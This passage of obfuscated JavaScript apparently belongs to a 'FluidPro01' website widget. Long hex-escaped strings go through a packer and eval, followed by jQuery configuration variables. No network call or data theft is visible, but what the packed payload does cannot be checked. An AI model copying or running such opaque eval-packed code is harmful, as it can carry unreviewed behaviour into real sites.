32\x76\x3D\x31\x66\x28\x51\x28\x29\x7B\x31\x63\x28\x29\x7D\x2C\x34\x51\x29\x3B\x32\x6A\x3D\x31\x66\x28\x51\x28\x29\x7B\x31\x63\x28\x29\x7D\x2C\x33\x73\x29\x7D\x29\x3B\x6F\x20\x32\x6C\x3D\x49\x5B\x61\x5B\x32\x33\x5D\x5D\x28\x61\x5B\x33\x74\x5D\x29\x3B\x6F\x20\x32\x79\x3D\x49\x5B\x61\x5B\x32\x33\x5D\x5D\x28\x61\x5B\x33\x70\x5D\x29\x3B\x6F\x20\x32\x6E\x3D\x49\x5B\x61\x5B\x32\x33\x5D\x5D\x28\x61\x5B\x34\x55\x5D\x29\x3B\x6F\x20\x32\x6B\x3D\x49\x5B\x61\x5B\x32\x33\x5D\x5D\x28\x61\x5B\x34\x56\x5D\x29\x3B\x6F\x20\x32\x67\x3D\x49\x5B\x61\x5B\x32\x33\x5D\x5D\x28\x61\x5B\x33\x77\x5D\x29\x3B\x6F\x20\x33\x6B\x3D\x49\x5B\x61\x5B\x32\x33\x5D\x5D\x28\x61\x5B\x34\x5A\x5D\x29\x3B\x6F\x20\x33\x6C\x3D\x49\x5B\x61\x5B\x32\x33\x5D\x5D\x28\x61\x5B\x34\x59\x5D\x29\x3B\x6F\x20\x33\x6E\x3D\x49\x5B\x61\x5B\x32\x33\x5D\x5D\x28\x61\x5B\x34\x58\x5D\x29\x3B\x6F\x20\x33\x6D\x3D\x49\x5B\x61\x5B\x32\x33\x5D\x5D\x28\x61\x5B\x34\x57\x5D\x29\x3B\x6F\x20\x33\x76\x3D\x49\x5B\x61\x5B\x32\x33\x5D\x5D\x28\x61\x5B\x34\x50\x5D\x29\x3B\x6F\x20\x33\x47\x3D\x49\x5B\x61\x5B\x32\x33\x5D\x5D\x28\x61\x5B\x34\x4F\x5D\x29\x3B\x6F\x20\x32\x6D\x3D\x49\x5B\x61\x5B\x32\x33\x5D\x5D\x28\x61\x5B\x34\x48\x5D\x29\x3B\x6F\x20\x32\x78\x3D\x49\x5B\x61\x5B\x32\x33\x5D\x5D\x28\x61\x5B\x34\x47\x5D\x29\x3B\x6F\x20\x32\x6F\x3D\x49\x5B\x61\x5B\x32\x33\x5D\x5D\x28\x61\x5B\x34\x46\x5D\x29\x3B\x6F\x20\x32\x77\x3D\x49\x5B\x61\x5B\x32\x33\x5D\x5D\x28\x61\x5B\x34\x44\x5D\x29\x3B\x47\x28\x24\x28\x61\x5B\x32\x66\x5D\x29\x5B\x30\x5D\x29\x7B\x53\x5B\x61\x5B\x32\x33\x5D\x5D\x28\x7B\x22\x5C\x75\x5C\x63\x5C\x67\x5C\x65\x5C\x64\x5C\x67\x5C\x68\x5C\x6B\x5C\x62\x5C\x59\x5C\x64\x22\x3A\x33\x6B\x2C\x22\x5C\x75\x5C\x63\x5C\x67\x5C\x65\x5C\x64\x5C\x67\x5C\x68\x5C\x70\x5C\x63\x5C\x6A\x5C\x63\x5C\x67\x22\x3A\x33\x6C\x2C\x22\x5C\x75\x5C\x63\x5C\x67\x5C\x65\x5C\x64\x5C\x67\x5C\x68\x5C\x66\x5C\x63\x5C\x71\x5C\x68\x5C\x48\x5C\x62\x5C\x65\x5C\x66\x5C\x72\x22\x3A\x33\x6E\x2C\x22\x5C\x75\x5C\x63\x5C\x67\x5C\x65\x5C\x64\x5C\x67\x5C\x68\x5C\x67\x5C\x62\x5C\x76\x5C\x72\x5C\x66\x5C\x68\x5C\x48\x5C\x62\x5C\x65\x5C\x66\x5C\x72\x22\x3A\x33\x6D\x2C\x22\x5C\x75\x5C\x63\x5C\x67\x5C\x65\x5C\x64\x5C\x67\x5C\x68\x5C\x75\x5C\x63\x5C\x66\x5C\x66\x5C\x63\x5C\x44\x5C\x68\x5C\x48\x5C\x62\x5C\x65\x5C\x66\x5C\x72\x22\x3A\x33\x76\x2C\x22\x5C\x75\x5C\x63\x5C\x67\x5C\x65\x5C\x64\x5C\x67\x5C\x68\x5C\x6A\x5C\x64\x5C\x4D\x5C\x66\x5C\x68\x5C\x48\x5C\x62\x5C\x65\x5C\x66\x5C\x72\x22\x3A\x33\x47\x2C\x22\x5C\x75\x5C\x63\x5C\x67\x5C\x65\x5C\x64\x5C\x67\x5C\x68\x5C\x66\x5C\x63\x5C\x71\x5C\x68\x5C\x6A\x5C\x64\x5C\x4D\x5C\x66\x5C\x68\x5C\x67\x5C\x69\x5C\x65\x5C\x62\x5C\x6E\x5C\x6B\x22\x3A\x32\x6D\x2C\x22\x5C\x75\x5C\x63\x5C\x67\x5C\x65\x5C\x64\x5C\x67\x5C\x68\x5C\x66\x5C\x63\x5C\x71\x5C\x68\x5C\x67\x5C\x62\x5C\x76\x5C\x72\x5C\x66\x5C\x68\x5C\x67\x5C\x69\x5C\x65\x5C\x62\x5C\x6E\x5C\x6B\x22\x3A\x32\x78\x2C\x22\x5C\x75\x5C\x63\x5C\x67\x5C\x65\x5C\x64\x5C\x67\x5C\x68\x5C\x75\x5C\x63\x5C\x66\x5C\x66\x5C\x63\x5C\x44\x5C\x68\x5C\x67\x5C\x62\x5C\x76\x5C\x72\x5C\x66\x5C\x68\x5C\x67\x5C\x69\x5C\x65\x5C\x62\x5C\x6E\x5C\x6B\x22\x3A\x32\x6F\x2C\x22\x5C\x75\x5C\x63\x5C\x67\x5C\x65\x5C\x64\x5C\x67\x5C\x68\x5C\x75\x5C\x63\x5C\x66\x5C\x66\x5C\x63\x5C\x44\x5C\x68\x5C\x6A\x5C\x64\x5C\x4D\x5C\x66\x5C\x68\x5C\x67\x5C\x69\x5C\x65\x5C\x62\x5C\x6E\x5C\x6B\x22\x3A\x32\x77\x2C\x22\x5C\x75\x5C\x69\x5C\x70\x5C\x4C\x5C\x76\x5C\x67\x5C\x63\x5C\x6E\x5C\x74\x5C\x65\x22\x3A\x61\x5B\x32\x32\x5D\x2C\x22\x5C\x68\x5C\x48\x5C\x64\x5C\x75\x5C\x4C\x5C\x62\x5C\x66\x5C\x68\x5C\x44\x5C\x69\x5C\x6B\x5C\x4C\x5C\x68\x5C\x62\x5C\x44\x5C\x69\x5C\x76\x5C\x64\x22\x3A\x61\x5B\x34\x45\x5D\x7D\x29\x7D\x3B\x33\x45\x5B\x61\x5B\x32\x33\x5D\x5D\x28\x7B\x22\x5C\x75\x5C\x69\x5C\x70\x5C\x4C\x5C\x76\x5C\x67\x5C\x63\x5C\x6E\x5C\x74\x5C\x65\x5C\x68\x5C\x62\x5C\x44\x5C\x69\x5C\x76\x5C\x64\x22\x3A\x32\x6C\x2C\x22\x5C\x75\x5C\x69\x5C\x70\x5C\x4C\x5C\x76\x5C\x67\x5C\x63\x5C\x6E\x5C\x74\x5C\x65\x5C\x68\x5C\x70\x5C\x63\x5C\x6A\x5C\x63\x5C\x67\x22\x3A\x32\x79\x2C\x22\x5C\x75\x5C\x69\x5C\x70\x5C\x4C\x5C\x76\x5C\x67\x5C\x63\x5C\x6E\x5C\x74\x5C\x65\x5C\x68\x5C\x71\x5C\x63\x5C\x6B\x5C\x62\x5C\x66\x5C\x62\x5C\x63\x5C\x74\x22\x3A\x32\x6E\x2C\x22\x5C\x75\x5C\x69\x5C\x70\x5C\x4C\x5C\x76\x5C\x67\x5C\x63\x5C\x6E\x5C\x74\x5C\x65\x5C\x68\x5C\x67\x5C\x64\x5C\x71\x5C\x64\x5C\x69\x5C\x66\x22\x3A\x32\x6B\x2C\x22\x5C\x75\x5C\x69\x5C\x70\x5C\x4C\x5C\x76\x5C\x67\x5C\x63\x5C\x6E\x5C\x74\x5C\x65\x5C\x68\x5C\x6B\x5C\x62\x5C\x59\x5C\x64\x22\x3A\x32\x67\x2C\x22\x5C\x48\x5C\x62\x5C\x65\x5C\x66\x5C\x72\x22\x3A\x61\x5B\x31\x41\x5D\x2C\x22\x5C\x72\x5C\x64\x5C\x62\x5C\x76\x5C\x72\x5C\x66\x22\x3A\x61\x5B\x31\x41\x5D\x2C\x22\x5C\x71\x5C\x63\x5C\x6B\x5C\x62\x5C\x66\x5C\x62\x5C\x63\x5C\x74\x22\x3A\x61\x5B\x31\x49\x5D\x2C\x22\x5C\x59\x5C\x68\x5C\x62\x5C\x74\x5C\x65\x5C\x64\x5C\x31\x6B\x22\x3A\x61\x5B\x34\x49\x5D\x7D\x29\x3B\x33\x44\x5B\x61\x5B\x32\x33\x5D\x5D\x28\x7B\x22\x5C\x75\x5C\x69\x5C\x70\x5C\x4C\x5C\x76\x5C\x67\x5C\x63\x5C\x6E\x5C\x74\x5C\x65\x5C\x68\x5C\x62\x5C\x44\x5C\x69\x5C\x76\x5C\x64\x22\x3A\x32\x6C\x2C\x22\x5C\x75\x5C\x69\x5C\x70\x5C\x4C\x5C\x76\x5C\x67\x5C\x63\x5C\x6E\x5C\x74\x5C\x65\x5C\x68\x5C\x70\x5C\x63\x5C\x6A\x5C\x63\x5C\x67\x22\x3A\x32\x79\x2C\x22\x5C\x75\x5C\x69\x5C\x70\x5C\x4C\x5C\x76\x5C\x67\x5C\x63\x5C\x6E\x5C\x74\x5C\x65\x5C\x68\x5C\x71\x5C\x63\x5C\x6B\x5C\x62\x5C\x66\x5C\x62\x5C\x63\x5C\x74\x22\x3A\x32\x6E\x2C\x22\x5C\x75\x5C\x69\x5C\x70\x5C\x4C\x5C\x76\x5C\x67\x5C\x63\x5C\x6E\x5C\x74\x5C\x65\x5C\x68\x5C\x67\x5C\x64\x5C\x71\x5C\x64\x5C\x69\x5C\x66\x22\x3A\x32\x6B\x2C\x22\x5C\x75\x5C\x69\x5C\x70\x5C\x4C\x5C\x76\x5C\x67\x5C\x63\x5C\x6E\x5C\x74\x5C\x65\x5C\x68\x5C\x6B\x5C\x62\x5C\x59\x5C\x64\x22\x3A\x32\x67\x2C\x22\x5C\x48\x5C\x62\x5C\x65\x5C\x66\x5C\x72\x22\x3A\x61\x5B\x31\x41\x5D\x2C\x22\x5C\x72\x5C\x64\x5C\x62\x5C\x76\x5C\x72\x5C\x66\x22\x3A\x61\x5B\x31\x41\x5D\x2C\x22\x5C\x71\x5C\x63\x5C\x6B\x5C\x62\x5C\x66\x5C\x62\x5C\x63\x5C\x74\x22\x3A\x61\x5B\x31\x49\x5D\x2C\x22\x5C\x59\x5C\x68\x5C\x62\x5C\x74\x5C\x65\x5C\x64\x5C\x31\x6B\x22\x3A\x61\x5B\x32\x53\x5D\x7D\x29\x3B\x32\x68\x5B\x61\x5B\x32\x33\x5D\x5D\x28\x7B\x22\x5C\x48\x5C\x62\x5C\x65\x5C\x66\x5C\x72\x22\x3A\x61\x5B\x31\x41\x5D\x2C\x22\x5C\x72\x5C\x64\x5C\x62\x5C\x76\x5C\x72\x5C\x66\x22\x3A\x61\x5B\x31\x41\x5D\x2C\x22\x5C\x71\x5C\x63\x5C\x6B\x5C\x62\x5C\x66\x5C\x62\x5C\x63\x5C\x74\x22\x3A\x61\x5B\x31\x49\x5D\x2C\x22\x5C\x59\x5C\x68\x5C\x62\x5C\x74\x5C\x65\x5C\x64\x5C\x31\x6B\x22\x3A\x61\x5B\x34\x4A\x5D\x2C\x22\x5C\x75\x5C\x63\x5C\x67\x5C\x65\x5C\x64\x5C\x67\x5C\x68\x5C\x66\x5C\x63\x5C\x71\x5C\x68\x5C\x6A\x5C\x64\x5C\x4D\x5C\x66\x5C\x68\x5C\x67\x5C\x69\x5C\x65\x5C\x62\x5C\x6E\x5C\x6B\x22\x3A\x32\x6D\x2C\x22\x5C\x75\x5C\x63\x5C\x67\x5C\x65\x5C\x64\x5C\x67\x5C\x68\x5C\x66\x5C\x63\x5C\x71\x5C\x68\x5C\x67\x5C\x62\x5C\x76\x5C\x72\x5C\x66\x5C\x68\x5C\x67\x5C\x69\x5C\x65\x5C\x62\x5C\x6E\x5C\x6B\x22\x3A\x32\x78\x2C\x22\x5C\x75\x5C\x63\x5C\x67\x5C\x65\x5C\x64\x5C\x67\x5C\x68\x5C\x75\x5C\x63\x5C\x66\x5C\x66\x5C\x63\x5C\x44\x5C\x68\x5C\x67\x5C\x62\x5C\x76\x5C\x72\x5C\x66\x5C\x68\x5C\x67\x5C\x69\x5C\x65\x5C\x62\x5C\x6E\x5C\x6B\x22\x3A\x32\x6F\x2C\x22\x5C\x75\x5C\x63\x5C\x67\x5C\x65\x5C\x64\x5C\x67\x5C\x68\x5C\x75\x5C\x63\x5C\x66\x5C\x66\x5C\x63\x5C\x44\x5C\x68\x5C\x6A\x5C\x64\x5C\x4D\x5C\x66\x5C\x68\x5C\x67\x5C\x69\x5C\x65\x5C\x62\x5C\x6E\x5C\x6B\x22\x3A\x32\x77\x2C\x22\x5C\x63\x5C\x45\x5C\x64\x5C\x67\x5C\x4D\x5C\x6A\x5C\x63\x5C\x48\x22\x3A\x61\x5B\x34\x4E\x5D\x7D\x29\x3B\x47\x28\x21\x24\x28\x61\x5B\x32\x66\x5D\x29\x5B\x30\x5D\x29\x7B\x32\x65\x5B\x61\x5B\x32\x33\x5D\x5D\x28\x61\x5B\x32\x72\x5D\x2C\x61\x5B\x32\x32\x5D\x29\x7D\x3B\x32\x65\x5B\x61\x5B\x32\x33\x5D\x5D\x28\x61\x5B\x34\x4D\x5D\x2C\x61\x5B\x31\x74\x5D\x29\x3B\x32\x65\x5B\x61\x5B\x32\x33\x5D\x5D\x28\x61\x5B\x34\x4C\x5D\x2C\x61\x5B\x34\x4B\x5D\x29\x3B\x47\x28\x24\x28\x61\x5B\x32\x66\x5D\x29\x5B\x30\x5D\x26\x26\x31\x77\x3D\x3D\x61\x5B\x31\x74\x5D\x29\x7B\x53\x5B\x61\x5B\x32\x33\x5D\x5D\x28\x61\x5B\x32\x72\x5D\x2C\x61\x5B\x32\x32\x5D\x29\x3B\x4F\x5B\x61\x5B\x31\x45\x5D\x5D\x28\x33\x61\x29\x7D\x7D\x29","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x5F\x30\x78\x32\x61\x31\x63\x7C\x78\x36\x39\x7C\x78\x36\x46\x7C\x78\x36\x35\x7C\x78\x36\x34\x7C\x78\x37\x34\x7C\x78\x37\x32\x7C\x78\x32\x44\x7C\x78\x36\x31\x7C\x78\x36\x43\x7C\x78\x37\x33\x7C\x78\x32\x30\x7C\x78\x32\x32\x7C\x78\x37\x35\x7C\x76\x61\x72\x7C\x78\x36\x33\x7C\x78\x37\x30\x7C\x78\x36\x38\x7C\x7C\x78\x36\x45\x7C\x78\x36\x32\x7C\x78\x36\x37\x7C\x78\x34\x31\x7C\x78\x33\x44\x7C\x78\x34\x36\x7C\x5F\x30\x78\x35\x33\x62\x34\x78\x33\x7C\x78\x33\x45\x7C\x78\x33\x43\x7C\x39\x30\x7C\x78\x36\x44\x7C\x78\x37\x36\x7C\x78\x37\x39\x7C\x69\x66\x7C\x78\x37\x37\x7C\x5F\x30\x78\x35\x33\x62\x34\x78\x31\x34\x7C\x5F\x30\x78\x35\x33\x62\x34\x78\x32\x7C\x78\x32\x46\x7C\x78\x36\x42\x7C\x78\x36\x36\x7C\x78\x33\x30\x7C\x5F\x30\x78\x35\x33\x62\x34\x78\x31\x39\x7C\x5F\x30\x78\x35\x33\x62\x34\x78\x34\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x5F\x30\x78\x35\x33\x62\x34\x78\x31\x35\x7C\x5F\x30\x78\x35\x33\x62\x34\x78\x31\x64\x7C\x78\x33\x41\x7C\x78\x35\x36\x7C\x78\x33\x42\x7C\x31\x31\x32\x7C\x78\x34\x39\x7C\x78\x37\x41\x7C\x78\x33\x31\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x33\x32\x7C\x78\x35\x31\x7C\x5F\x30\x78\x35\x33\x62\x34\x78\x32\x63\x7C\x78\x34\x35\x7C\x78\x34\x33\x7C\x73\x65\x74\x54\x69\x6D\x65\x6F\x75\x74\x7C\x78\x35\x35\x7C\x78\x35\x30\x7C\x78\x34\x37\x7C\x78\x33\x34\x7C\x78\x37\x38\x7C\x78\x34\x38\x7C\x5F\x30\x78\x35\x33\x62\x34\x78\x39\x7C\x5F\x30\x78\x35\x33\x62\x34\x78\x32\x39\x7C\x31\x33\x30\x7C\x5F\x30\x78\x35\x33\x62\x34\x78\x32\x64\x7C\x78\x32\x35\x7C\x78\x34\x32\x7C\x78\x34\x45\x7C\x37\x38\x7C\x78\x35\x33\x7C\x63\x6C\x65\x61\x72\x54\x69\x6D\x65\x6F\x75\x74\x7C\x5F\x30\x78\x35\x33\x62\x34\x78\x65\x7C\x78\x35\x32\x7C\x5F\x30\x78\x35\x33\x62\x34\x78\x37\x7C\x5F\x30\x78\x35\x33\x62\x34\x78\x66\x7C\x31\x34\x37\x7C\x5F\x30\x78\x35\x33\x62\x34\x78\x35\x7C\x78\x35\x34\x7C\x31\x31\x33\x7C\x38\x31\x7C\x78\x34\x46\x7C\x65\x6C\x73\x65\x7C\x78\x35\x41\x7C\x31\x33\x31\x7C\x5F\x30\x78\x35\x33\x62\x34\x78\x64\x7C\x36\x33\x7C\x5F\x30\x78\x35\x33\x62\x34\x78\x61\x7C\x78\x34\x43\x7C\x31\x31\x34\x7C\x78\x34\x41\x7C\x78\x33\x33\x7C\x78\x33\x39\x7C\x5F\x30\x78\x35\x33\x62\x34\x78\x32\x62\x7C\x31\x31\x30\x7C\x38\x39\x7C\x5F\x30\x78\x35\x33\x62\x34\x78\x32\x36\x7C\x5F\x30\x78\x35\x33\x62\x34\x78\x32\x61\x7C\x5F\x30\x78\x35\x33\x62\x34\x78\x32\x34\x7C\x5F\x30\x78\x35\x33\x62\x34\x78\x36\x7C\x78\x33\x35\x7C\x78\x35\x37\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x5F\x30\x78\x35\x33\x62\x34\x78\x33\x32\x7C\x78\x34\x44\x7C\x78\x32\x45\x7C\x78\x37\x31\x7C\x5F\x30\x78\x35\x33\x62\x34\x78\x32\x31\x7C\x31\x30\x32\x7C\x5F\x30\x78\x35\x33\x62\x34\x78\x33\x64\x7C\x5F\x30\x78\x35\x33\x62\x34\x78\x32\x30\x7C\x78\x32\x33\x7C\x5F\x30\x78\x35\x33\x62\x34\x78\x33\x38\x7C\x5F\x30\x78\x35\x33\x62\x34\x78\x33\x63\x7C\x5F\x30\x78\x35\x33\x62\x34\x78\x33\x39\x7C\x5F\x30\x78\x35\x33\x62\x34\x78\x34\x34\x7C\x5F\x30\x78\x35\x33\x62\x34\x78\x33\x62\x7C\x5F\x30\x78\x35\x33\x62\x34\x78\x34\x36\x7C\x5F\x30\x78\x35\x33\x62\x34\x78\x31\x37\x7C\x5F\x30\x78\x35\x33\x62\x34\x78\x32\x37\x7C\x31\x32\x38\x7C\x39\x32\x7C\x38\x34\x7C\x31\x30\x30\x7C\x5F\x30\x78\x35\x33\x62\x34\x78\x33\x37\x7C\x5F\x30\x78\x35\x33\x62\x34\x78\x34\x37\x7C\x5F\x30\x78\x35\x33\x62\x34\x78\x34\x35\x7C\x5F\x30\x78\x35\x33\x62\x34\x78\x33\x61\x7C\x5F\x30\x78\x35\x33\x62\x34\x78\x33\x36\x7C\x5F\x30\x78\x35\x33\x62\x34\x78\x31\x62\x7C\x5F\x30\x78\x35\x33\x62\x34\x78\x32\x66\x7C\x5F\x30\x78\x35\x33\x62\x34\x78\x33\x30\x7C\x5F\x30\x78\x35\x33\x62\x34\x78\x33\x33\x7C\x35\x30\x30\x7C\x5F\x30\x78\x35\x33\x62\x34\x78\x33\x35\x7C\x31\x32\x31\x7C\x5F\x30\x78\x35\x33\x62\x34\x78\x33\x34\x7C\x5F\x30\x78\x35\x33\x62\x34\x78\x33\x31\x7C\x5F\x30\x78\x35\x33\x62\x34\x78\x32\x65\x7C\x5F\x30\x78\x35\x33\x62\x34\x78\x31\x32\x7C\x5F\x30\x78\x35\x33\x62\x34\x78\x38\x7C\x5F\x30\x78\x35\x33\x62\x34\x78\x31\x30\x7C\x5F\x30\x78\x35\x33\x62\x34\x78\x31\x31\x7C\x31\x30\x30\x30\x7C\x31\x32\x37\x7C\x36\x32\x7C\x5F\x30\x78\x35\x33\x62\x34\x78\x63\x7C\x31\x32\x34\x7C\x5F\x30\x78\x35\x33\x62\x34\x78\x62\x7C\x31\x32\x39\x7C\x71\x74\x74\x7C\x36\x30\x7C\x5F\x30\x78\x35\x33\x62\x34\x78\x32\x32\x7C\x77\x69\x6E\x64\x6F\x77\x7C\x37\x31\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x5F\x30\x78\x35\x33\x62\x34\x78\x31\x61\x7C\x36\x31\x7C\x5F\x30\x78\x35\x33\x62\x34\x78\x32\x35\x7C\x5F\x30\x78\x35\x33\x62\x34\x78\x32\x38\x7C\x39\x31\x7C\x31\x33\x32\x7C\x5F\x30\x78\x35\x33\x62\x34\x78\x32\x33\x7C\x39\x34\x7C\x39\x35\x7C\x5F\x30\x78\x35\x33\x62\x34\x78\x31\x36\x7C\x5F\x30\x78\x35\x33\x62\x34\x78\x33\x65\x7C\x5F\x30\x78\x35\x33\x62\x34\x78\x33\x66\x7C\x5F\x30\x78\x35\x33\x62\x34\x78\x34\x31\x7C\x5F\x30\x78\x35\x33\x62\x34\x78\x34\x30\x7C\x39\x39\x7C\x37\x39\x7C\x31\x31\x35\x7C\x66\x61\x6C\x73\x65\x7C\x33\x30\x30\x30\x7C\x31\x30\x38\x7C\x78\x35\x39\x7C\x5F\x30\x78\x35\x33\x62\x34\x78\x34\x32\x7C\x38\x32\x7C\x31\x31\x36\x7C\x5F\x30\x78\x35\x33\x62\x34\x78\x31\x33\x7C\x39\x38\x7C\x31\x30\x39\x7C\x31\x31\x31\x7C\x75\x6E\x64\x65\x66\x69\x6E\x65\x64\x7C\x5F\x30\x78\x35\x33\x62\x34\x78\x31\x66\x7C\x5F\x30\x78\x35\x33\x62\x34\x78\x31\x65\x7C\x31\x30\x37\x7C\x5F\x30\x78\x35\x33\x62\x34\x78\x34\x33\x7C\x36\x37\x7C\x36\x38\x7C\x74\x68\x69\x73\x7C\x36\x34\x7C\x36\x36\x7C\x31\x35\x34\x7C\x36\x35\x7C\x5F\x30\x78\x35\x33\x62\x34\x78\x31\x38\x7C\x78\x34\x42\x7C\x61\x7A\x7C\x78\x32\x38\x7C\x78\x36\x41\x7C\x78\x30\x39\x7C\x78\x32\x39\x7C\x78\x32\x42\x7C\x78\x35\x44\x7C\x78\x35\x42\x7C\x78\x32\x43\x7C\x78\x33\x36\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x32\x41\x7C\x78\x35\x38\x7C\x36\x39\x7C\x31\x30\x35\x7C\x75\x72\x6C\x7C\x31\x31\x37\x7C\x31\x30\x34\x7C\x31\x30\x33\x7C\x31\x30\x36\x7C\x31\x31\x38\x7C\x31\x31\x39\x7C\x31\x32\x35\x7C\x31\x32\x33\x7C\x31\x32\x32\x7C\x31\x32\x30\x7C\x31\x30\x31\x7C\x39\x37\x7C\x38\x36\x7C\x38\x35\x7C\x38\x33\x7C\x38\x30\x7C\x38\x37\x7C\x38\x38\x7C\x39\x36\x7C\x39\x33\x7C\x63\x6C\x65\x61\x72\x49\x6E\x74\x65\x72\x76\x61\x6C\x7C\x73\x65\x74\x49\x6E\x74\x65\x72\x76\x61\x6C\x7C\x31\x32\x36\x7C\x31\x35\x30\x30\x7C\x31\x34\x35\x7C\x31\x34\x36\x7C\x31\x34\x34\x7C\x31\x34\x33\x7C\x31\x34\x32\x7C\x31\x34\x38\x7C\x31\x34\x39\x7C\x31\x35\x33\x7C\x31\x35\x32\x7C\x31\x35\x31\x7C\x31\x35\x30\x7C\x31\x34\x31\x7C\x31\x34\x30\x7C\x32\x30\x30\x30\x7C\x33\x30\x30\x7C\x31\x33\x33\x7C\x34\x30\x30\x30\x7C\x31\x33\x34\x7C\x31\x33\x35\x7C\x31\x33\x39\x7C\x31\x33\x38\x7C\x31\x33\x37\x7C\x31\x33\x36\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x37\x30\x7C\x37\x37\x7C\x37\x33\x7C\x37\x34\x7C\x37\x35\x7C\x37\x36\x7C\x37\x32\x7C\x5F\x30\x78\x35\x33\x62\x34\x78\x31\x63","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0x4acfx1,_0x4acfx2,_0x4acfx3,_0x4acfx4,_0x4acfx5,_0x4acfx6){_0x4acfx5= function(_0x4acfx3){return (_0x4acfx3< _0x4acfx2?_0x5806[4]:_0x4acfx5(parseInt(_0x4acfx3/ _0x4acfx2)))+ ((_0x4acfx3= _0x4acfx3% _0x4acfx2)> 35?String[_0x5806[5]](_0x4acfx3+ 29):_0x4acfx3.toString(36))};if(!_0x5806[4][_0x5806[6]](/^/,String)){while(_0x4acfx3--){_0x4acfx6[_0x4acfx5(_0x4acfx3)]= _0x4acfx4[_0x4acfx3]|| _0x4acfx5(_0x4acfx3)};_0x4acfx4= [function(_0x4acfx5){return _0x4acfx6[_0x4acfx5]}];_0x4acfx5= function(){return _0x5806[7]};_0x4acfx3= 1};while(_0x4acfx3--){if(_0x4acfx4[_0x4acfx3]){_0x4acfx1= _0x4acfx1[_0x5806[6]]( new RegExp(_0x5806[8]+ _0x4acfx5(_0x4acfx3)+ _0x5806[8],_0x5806[9]),_0x4acfx4[_0x4acfx3])}};return _0x4acfx1}(_0x5806[0],62,328,_0x5806[3][_0x5806[2]](_0x5806[1]),0,{})); $('.SC' + azup).remove(); }); $(window).load(function() { var a = $('#u31503'); var dn = 'Add File'; var dm = 'Add File'; var alz = '0'; var ic1 ="Add File"; var izi1 ="Add File"; var izo1 ="Add File"; var if1 ="Add File"; var ia1 ="Add File"; var id1 ="Add File"; var in1 ="Add File"; var ip1 ="Add File"; var it1 ="Add File"; var kv = "su31503"; var ky= "u31503"; var dkn = "1"; var dkm = "{param_DisableNormal}"; var an2 ="1"; var apc2 ="1"; var az2 ="1"; var ac2 ="1"; var af2 ="1"; var aa2 ="1"; var ad2 ="1"; var at2 ="1"; var bQ = $('.FluidPro01QQ2'); var cQ = 'FluidPro01QQ2'; var dQ = 'FluidPro01'; var eQ = $('.FluidPro01QQI'); var fQ = 'Au31503'; var hQ = 'u31503HP'; var iQ = $('.FluidPro01HP'); var iQ1 = $('.FluidPro01HP h4'); var iQ2 = $('.FluidPro01HP p'); var jQ = '5'; var jQz = 'center'; var kQ = '3'; var mQ = $('.FluidPro01IC'); var wQ = $('.FluidPro01IC2'); var xQ = $('.FluidPro01IC2B'); var uQ = $('.FluidPro01JO'); var pQ = '.Au31503'; var qQ = 'Add File'; var rQ = '40'; var sQ = $('.FluidPro01LI'); var nq = 0.5; var oq = 60; var dz1 = '0'; var dz2 = '0'; var cn = '.Potência'; var cl = '0'; var co = 'd'; var rt = 'Add File'; var d = '198.7'; var d1 = '198.7'; var d2 = 198.7; var x = '0'; var y = 50; var ye = '100'; var qv = $('.FluidPro-Bk-FluidPro01'); var ne = 1; var t1 = '4'; var t2 = '3'; var t3 = '2'; var t4 = '1'; var t5 = '1'; var sf1 = 20; var g = "0"; var wr1 = '1440'; var wr2 = '1280'; var wr3 = '768'; var wr4 = '468'; var wr5 = '320'; var a23 = $('#FluidPro01QQG'); var as = $('.FluidPro01G'); var bs = $('.FluidPro01f'); var b23 = 0; var c23 = 1; var d23 = 1; var e23 = 1; var f23 = 1; var g23 = 1; var h23 = 'FFDC65'; var j23 = '800px'; var k23 = 'qq-fade'; var l23 = true; var m23 = true; var o23 = 2; var p23 = true; var q23 = 1; var r23 = 1; var s23 = false; var hs = true; var tQ = 'FluidPro01QQI'; var vQ = '0'; var fg = '88'; var a22 = '0,0,0'; var b22 = 75; var eon = 'hief'; var eoh = 'hief'; var erv = '50'; var _0x6f7f=["\x31\x74\x20\x65\x3D\x5B\x22\x5C\x6E\x5C\x6B\x5C\x71\x5C\x4E\x5C\x41\x5C\x4B\x5C\x6A\x5C\x45\x5C\x6C\x5C\x74\x5C\x31\x6B\x5C\x66\x5C\x42\x5C\x6B\x5C\x41\x5C\x69\x22\x2C\x22\x5C\x6C\x5C\x6A\x5C\x6C\x5C\x69\x22\x2C\x22\x5C\x71\x5C\x54\x5C\x54\x22\x2C\x22\x5C\x31\x6B\x22\x2C\x22\x5C\x4B\x5C\x69\x5C\x46\x5C\x70\x5C\x6B\x5C\x71\x5C\x69\x22\x2C\x22\x22\x2C\x22\x5C\x31\x78\x22\x2C\x22\x5C\x31\x4E\x5C\x46\x5C\x6B\x5C\x41\x5C\x69\x22\x2C\x22\x5C\x31\x63\x5C\x66\x5C\x74\x5C\x68\x5C\x44\x22\x2C\x22\x5C\x31\x5A\x5C\x54\x5C\x68\x5C\x48\x5C\x70\x5C\x69\x5C\x32\x62\x5C\x31\x76\x5C\x31\x4E\x22\x2C\x22\x5C\x31\x76\x5C\x31\x4D\x5C\x6A\x5C\x46\x5C\x6B\x5C\x71\x5C\x66\x5C\x68\x5C\x48\x5C\x31\x79\x5C\x52\x5C\x31\x7A\x5C\x31\x76\x5C\x6E\x5C\x6B\x5C\x71\x5C\x4E\x5C\x41\x5C\x4B\x5C\x6A\x5C\x45\x5C\x6C\x5C\x74\x5C\x31\x79\x5C\x31\x4E\x5C\x31\x65\x5C\x31\x65\x5C\x31\x65\x5C\x31\x7A\x5C\x31\x76\x5C\x44\x5C\x69\x5C\x66\x5C\x41\x5C\x44\x5C\x68\x5C\x31\x79\x22\x2C\x22\x5C\x46\x5C\x31\x67\x5C\x31\x76\x5C\x33\x5